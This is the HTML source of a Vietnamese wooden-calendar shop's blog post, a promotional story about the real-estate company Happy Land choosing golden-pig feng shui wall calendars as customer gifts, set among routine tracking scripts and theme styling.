src="https://www.facebook.com/tr?id=6371630392884007&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->


<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '111087602090024');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=111087602090024&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["khach-hang-tieu-bieu"],"pagePostAuthor":"Vũ Thế Gia"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KVT4J23');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://lichgotet.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://lichgotet.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="5ub993Jj9554XArBo2PKy3tG-o1s8-NxwnhgnOxNKJM" />

<meta name="google-site-verification" content="IDQ_ELFw6zSWG33fGABc9RvrBqQklVzXnBdw5nFErzc" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://lichgotet.com/wp-content/uploads/2021/10/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lichgotet.com/wp-content/uploads/2021/10/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lichgotet.com/wp-content/uploads/2021/10/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lichgotet.com/wp-content/uploads/2021/10/cropped-favicon-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #f00808;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 72%;}.header-bg-color, .header-wrapper {background-color: #ffd500}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 40px }.header-bottom-nav > li > a{line-height: 55px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #ffd500}.header-top{background-color:#dd3333!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #f00808;}/* Color !important */[data-text-color="primary"]{color: #f00808!important;}/* Background Color */[data-text-bg="primary"]{background-color: #f00808;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #f00808;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #f00808}.nav-tabs > li.active > a{border-top-color: #f00808}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #f00808 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #f00808 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #f00808;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Inter", sans-serif}body{font-weight: 0}body{color: #343131}.nav > li > a {font-family:"Inter", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Inter", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Inter", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #424242;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: rgba(10,10,10,0.85);}a{color: #dd3333;}a:hover{color: #000000;}.tagcloud a:hover{border-color: #000000;background-color: #000000;}.is-divider{background-color: #f00808;}.has-equal-box-heights .box-image {padding-top: 100%;}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #dd3333; }ins .woocommerce-Price-amount { color: #dd3333; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #2c2c2c}.footer-2{background-color: #2c2c2c}.absolute-footer, html{background-color: #000000}.page-title-small + main .product-container > .row{padding-top:0;}/* Custom CSS */.promotion {border: 1px dashed #f00808;border-radius: 10px;margin: 20px 0px;padding: 10px;max-width: 500px;}.promotion ul {margin: 0 0 !important;}li.promotion-item {list-style: none;display: table-cell;text-align: center;}.promotion-item img {width: 40px;height: 40px;margin-right: 15px;margin-bottom: 15px;}.promotion-item p {text-align: center;font-size: 16px;margin: 0px;}/* Custom CSS Mobile */@media (max-width: 549px){li.promotion-item {display: flex;margin: 5px 0px}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.searchform .search-field {
    background-color: #fff !important;
}
.header-cart-title {
    color: #fff;
}
a.nav-top-link:hover {
    color: red!important;
}
.nav.header-nav li:first-child a.nav-top-link {
    line-height: 20px;
    border-radius: 50px;
    background-color: red;
    color: #fff!important;
	padding: 10px 20px
}
.section-title b {
    opacity: 0;
}
.icon-inner {
    padding: 16px;
    border: 1px dashed red;
    border-radius: 50%;
}
.tab.active.has-icon > a {
    background-color: red;
    color: #fff !important;
}
.tab.has-icon > a {
    border: 1px solid #0000004f;
    font-weight: unset;
    margin-right: 10px;
}
.product-small {
    text-align: center;
		padding: 10px;
}
.product-small .col-inner {
    padding: 10px;
    border: 1px solid #e2e2e2;
	background-color: #fff;
	border-radius: 10px;
	overflow: initial;
}
.product-small .col-inner:hover {
    border: 1px solid #f80;
    border-radius: 10px;
}
.product-title > a {
    color: #000;
	font-weight: initial;
	font-size: 16px;
}
.price-wrapper .price {
    display: block;
    margin: 10px 20px;
}
span.amount {
    color: red;
}

.product-small .box-image:hover::before {
    -webkit-animation: shine .75s;
    animation: shine .75s;
}
.box-image a {
    z-index: 3;
}
.box-image a img {
    z-index: 1;
}
.product-small .box-image::before {
  position: absolute;
  top: 0;
  left: -75%;
  z-index: 2;
  display: block;
  content: "";
  width: 50%;
  height: 100%;
  background: -webkit-linear-gradient(
    left,
    rgba(255, 255, 255, 0) 0,
    rgba(255, 255, 255, 0.3) 100%
  );
  background: linear-gradient(
    to right,
    rgba(255, 255, 255, 0) 0,
    rgba(255, 255, 255, 0.3) 100%
  );
  -webkit-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
@-webkit-keyframes shine {
  100% {
    left: 125%;
  }
}
@keyframes shine {
  100% {
    left: 125%;
  }
}
.post-item .col-inner {
    padding: 10px;
    border: 1px solid #3333332b;
    border-radius: 5px;
}
.post-item .box-text {
    padding-left: 0.6em;
    padding-right: 0.6em;
}
.post-title {
    text-transform: capitalize;
    font-weight: 500;
    font-size: 16px;
    color: #000;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    -webkit-box-orient: vertical;
}
.post-title:hover{
	color: #f00808;
}
.blog-post-inner .post-meta {
    color: #f00808;
    font-weight: 600;
}
.box-text-inner.blog-post-inner .button {
    border-radius: 20px;
    padding: 2px 20px;
}
.footer-widgets hr {
    border-top: 1px solid #fff !important;
    opacity: 1;
}
input.minus.button.is-form {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}
input.plus.button.is-form {
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
}
button.single_add_to_cart_button.button.alt {
    border-radius: 24px;
    background-color: #f00808;
}
a.devvn_buy_now.devvn_buy_now_ajax {
    text-align: center;
    display: inline-block;
    border-radius: 25px;
    background-color: #f00808;
    color: #fff;
    padding: 8px 20px;
		margin-top: -8px !important;
}
a.devvn_buy_now_style {
    max-width: 500px;
		background: -webkit-linear-gradient(45deg,#ff0000,#fd1d1dd9);
}
a.devvn_buy_now_style:hover, a.devvn_buy_now_style:focus {
    max-width: 500px;
		background: -webkit-linear-gradient(45deg,#ff0000,#fd1d1dd9);
}
.devvn-popup-title{
		background: -webkit-linear-gradient(45deg,#ff0000,#fd1d1dd9);
}
.popup-customer-info-group .devvn-order-btn{
		background: -webkit-linear-gradient(45deg,#ff0000,#fd1d1dd9);
}
.footer-widgets .widget-title {
    color: #fff;
}
.textwidget hr {
    border-top: 1px solid #33333326;
    opacity: 1;
}
.product-small .box-tex.box-text-products{
		height: fit-content !important;
		padding: 10px 0px!important;
}
.box-text.box-text-products.text-center {
    padding: 0.7em 0em;
}
img{
	height: auto !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-11168 single-format-standard wp-theme-flatsome wp-child-theme-lichgotet theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<?php if ( function_exists( 'gtm4wp_the_gtm_tag' ) ) { gtm4wp_the_gtm_tag(); } ?><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6371630392884007');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=6371630392884007&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KVT4J23" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark show-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://lichgotet.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Từ khóa" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://lichgotet.com/" title="Lịch Gỗ Tết - Xưởng Lịch Gỗ Treo Tường Số 1 VIệt Nam" rel="home">
    <img width="200" height="100" src="https://lichgotet.com/wp-content/uploads/2021/10/logo-new.png" class="header_logo header-logo" alt="Lịch Gỗ Tết"/><img  width="200" height="100" src="https://lichgotet.com/wp-content/uploads/2021/10/logo-new.png" class="header-logo-dark" alt="Lịch Gỗ Tết"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left " >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://lichgotet.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Từ khóa" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right ">
              <li class="cart-item has-icon has-dropdown">

<a href="https://lichgotet.com/cart/" title="Giỏ hàng" class="header-cart-link is-small">


<span class="header-cart-title">
   Giỏ hàng   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://lichgotet.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18 menu-item-design-default"><a href="https://lichgotet.com/" class="nav-top-link">Trang Chủ</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19 menu-item-design-default"><a href="https://lichgotet.com/lich-go-phong-thuy" class="nav-top-link">Lịch Phong Thủy</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20 menu-item-design-default"><a href="https://lichgotet.com/lich-go-phu-dieu" class="nav-top-link">Lịch Phù Điêu</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21 menu-item-design-default"><a href="https://lichgotet.com/lich-go-thu-phap" class="nav-top-link">Lịch Gỗ Thư Pháp</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22 menu-item-design-default"><a href="https://lichgotet.com/tranh-dong-ho" class="nav-top-link">Lịch Đồng Hồ</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23 menu-item-design-default"><a href="https://lichgotet.com/khach-hang-tieu-bieu" class="nav-top-link">Khách Hàng Tiêu Biểu</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24 menu-item-design-default"><a href="https://lichgotet.com/lien-he" class="nav-top-link">Liên Hệ</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-11168" class="post-11168 post type-post status-publish format-standard has-post-thumbnail hentry category-khach-hang-tieu-bieu">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://lichgotet.com/khach-hang-tieu-bieu/" rel="category tag">Tin Tức - KH Tiêu Biểu</a></h6>

<h1 class="entry-title">Happy Land Chọn Lịch Gỗ Phong Thủy Làm Qùa Tặng</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://lichgotet.com/happy-land-chon-lich-go-phong-thuy-lam-qua-tang/" rel="bookmark"><time class="entry-date published" datetime="2021-10-14T10:38:24+00:00">14 Tháng 10, 2021</time><time class="updated" datetime="2025-12-12T17:07:12+00:00">12 Tháng 12, 2025</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://lichgotet.com/author/vu-the-gia/">Vũ Thế Gia</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	</p>
<div class="main-content-single">
<h1 align="center">
	<span style="color:#ff0000;"><strong><span style="font-size:16px;">Happy Land Chọn Lịch Gỗ Phong Thủy Làm Qùa Tặng</span></strong></span></h1>
<p>
	<em style="text-align: justify; font-size: 16px;"><strong><img decoding="async" alt="1" src="https://lichgotet.com/wp-content/uploads/2021/10/1-199.png" style="width: 35px; height: 35px;" title="1"></strong></em><em style="text-align: justify; font-size: 16px; color: rgb(255, 0, 0);"><strong>Xem</strong></em><em style="text-align: justify; font-size: 16px; color: rgb(255, 0, 0);"><strong> thêm: </strong></em><a href="https://lichgotet.com/tu-van-lich-go/cach-dan-bloc-lich-dai-huong-dan-tu-bat-bloc-lich-vao-tam-lich-go-treo-tuong-tai-nha.html" target="_blank" rel="noopener"><strong style="color: rgb(255, 0, 0); font-size: 16px; text-align: center;">Cách Dán Bloc Lịch Đại? Hướng Dẫn Tự Bắt Bloc Lịch Vào Tấm Lịch Gỗ Treo Tường Tại Nhà</strong></a></p>
<p>
	<span style="font-size:16px;">Công ty cp dịch vụ xây dựng địa ốc Happy Land là một doanh nghiệp mới và trẻ và rất năng động, nhằm để tạo mối quan hệ cũng như marketing cho hình ảnh công ty mình Happy Land đã chọn <a href="https://lichgotet.com/lich-go-phong-thuy/" target="_blank" rel="noopener"><span style="color:#ff0000;"><em><strong>lịch gỗ phong thủy</strong></em></span></a> của <a href="http://lichgothegia.com/" target="_blank" rel="noopener nofollow"><span style="color:#ff0000;"><em><strong>Lịch Gỗ Thế</strong></em></span></a> gia làm quà tặng cho khách hàng nhân dịp cuối năm.</span></p>
<p>
	<span style="font-size:16px;">Với tiêu chí rẻ bền đẹp <a href="https://lichgotet.com/lich-go-phong-thuy/" target="_blank" rel="noopener"><span style="color:#ff0000;"><em><strong>lịch gỗ phong thủy</strong></em></span></a> đã làm thuyết phục tuyệt đối khách hàng với kiểu dáng thiết kế đa dạng, hình ảnh phong thủy sắt nét phong phú, bộ <a href="http://lichgothegia.com/lich-go/" target="_blank" rel="noopener nofollow"><span style="color:#ff0000;"><em><strong>lịch gỗ</strong></em></span></a> không quá cầu kỳ nhưng nó đem đến một sức hút khó cưỡng.</span></p>
<p style="text-align: center;">
	<span style="font-size:16px;"><iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/8Rczps_oVGw" width="560"></iframe></span></p>
<p>
	<span style="font-size:16px;">Bộ <a href="https://lichgotet.com/lich-go-phong-thuy/lich-go-ky-hoi.html" target="_blank" rel="noopener"><span style="color:#ff0000;"><em><strong>lịch gỗ kỷ hợi</strong></em></span></a> là mẫu thiết kế hot năm nay với hình ảnh bộ khung được thiết kế cách điệu, chạy dọc theo khung hình là họa tiết được in 3D tạo cảm giác như một họa tiết điêu khắc thật, nằm nổi bật ở trung tâm là hình ảnh chú heo vàng óng mũm miễm cười tươi đứng trên những thỏi vàng.</span></p>
<p>
	<span style="font-size:16px;">Ý nghĩa của bộ <a href="https://lichgotet.com/lich-go-phong-thuy/" target="_blank" rel="noopener"><span style="color:#ff0000;"><em><strong>lịch gỗ phong thủy</strong></em></span></a> <span style="color:#ff0000;"><em><strong>kim hợi phát tài</strong></em></span> </span><span style="font-size: 16px;">trong phong thủy với hình dáng béo tròn tượng trưng cho phúc khi, tài lộc dồi dào, trang trí bộ <a href="https://lichgotet.com/lich-go-phong-thuy/lich-go-ky-hoi.html" target="_blank" rel="noopener"><span style="color:#ff0000;"><em><strong>lịch gỗ kỷ hợi</strong></em></span></a> trong nhà sẽ mang lại cho gia chủ hạnh phúc và no ấm. Trong ngũ hành heo thuộc tính âm nên rất tốt khi treo trong nhà mới xây, cữa hàng mới khai trương.</span></p>
<p style="text-align: center;">
	<span style="font-size: 16px;"><img decoding="async" alt="Lịch Gỗ Phong Thủy Kim Hợi" src="https://lichgotet.com/wp-content/uploads/2021/10/lich-go-phong-thuy-kim-hoi.jpg" style="width: 500px; height: 500px;" title="Lịch Gỗ Phong Thủy Kim Hợi"></span></p>
<p style="text-align: center;">
	<em><span style="font-size:16px;"><span style="color:#ff0000;">Lịch Gỗ Phong Thủy Kim Hợi</span></span></em></p>
<p>
	<span style="font-size:16px;">Heo còn tượng trưng cho sự sinh sôi nảy nở, treo một bộ <a href="https://lichgotet.com/lich-go-phong-thuy/" target="_blank" rel="noopener"><span style="color:#ff0000;"><em><strong>lịch gỗ phong thủy</strong></em></span></a> kim hợi phát tài trong nhà giúp cho gia chủ con đàn cháu đống, hạnh phúc trọn vẹn, để phát huy hiệu quả phong thủy tốt nhất bạn nên treo bộ <a href="https://lichgotet.com/lich-go-phong-thuy/lich-go-ky-hoi.html" target="_blank" rel="noopener"><span style="color:#ff0000;"><em><strong>lịch gỗ kỷ hợi</strong></em></span></a> này theo hướng đông nam để nghênh đón tài lộc.</span></p>
<p style="text-align: center;">
	<span style="font-size:16px;"><img decoding="async" alt="Qùa Tặng Lịch Gỗ" src="https://lichgotet.com/wp-content/uploads/2021/10/qua-tang-lich-go.jpg" style="width: 500px; height: 500px;" title="Qùa Tặng Lịch Gỗ"></span></p>
<p>
	<span style="font-size:16px;"><a href="http://lichgothegia.com/" target="_blank" rel="noopener nofollow"><span style="color:#ff0000;"><em><strong>Lịch Gỗ Thế Gia</strong></em></span></a> chân thành cảm ơn khách hàng đã chọn <span style="color:#ff0000;"><em><strong>lịch gỗ</strong></em></span> cao cấp của chúng tôi làm quà tặng mọi chi tiết thắc mắc vui lòng liên hệ vào số hotline <em><span style="color:#ff0000;">0982 44 11 22</span></em> hoặc tới Đc: <span style="color:#0000ff;"><em><strong>135/38 Tam Châu &#8211; Tam Bình &#8211; Thủ Đức &#8211; HCM</strong></em></span>.</span></p>
<p>
	<em style="text-align: justify; font-size: 16px;"><strong><img decoding="async" alt="1" src="https://lichgotet.com/wp-content/uploads/2021/10/1-199.png" style="width: 35px; height: 35px;" title="1"></strong></em><em style="text-align: justify; font-size: 16px; color: rgb(255, 0, 0);"><strong>Xem</strong></em><em style="text-align: justify; font-size: 16px; color: rgb(255, 0, 0);"><strong> thêm: </strong></em><a href="https://lichgotet.com/khach-hang-tieu-bieu/lich-go-thu-phap-da-danh-tang-cho-khach-hang-cua-cong-ty-tnhh-tm-dv-kt-tai-phuoc.html" target="_blank" rel="noopener"><strong style="color: rgb(255, 0, 0);"><span style="font-size: 16px;">Lịch Gỗ Thư Pháp Đá Dành Tặng Cho khách Hàng Của Công Ty TNHH TM DV KT Tài Phước</span></strong></a></p>
<p>
	 </p>
<p><script src="chrome-extension://lmnganadkecefnhncokdlaohlkneihio/enable.js">
</script>					</p></div>

	
